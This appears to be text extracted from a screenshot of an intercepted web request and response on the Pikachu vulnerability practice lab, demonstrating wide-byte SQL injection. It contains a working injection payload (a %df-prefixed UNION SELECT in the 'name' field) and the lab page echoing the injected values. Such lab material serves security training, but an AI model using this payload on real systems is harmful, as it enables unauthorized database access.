 21 Connection: close
22
23 name=%df' union select 1,2#&submit=%E6%9F%A5%E8%AF%A2
搜索
响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > wide byte注入
暴力破解
what's your username?
Cross-Site Scripting
查询
your uid:1
CSRF
your email is: 2
SQL-Inject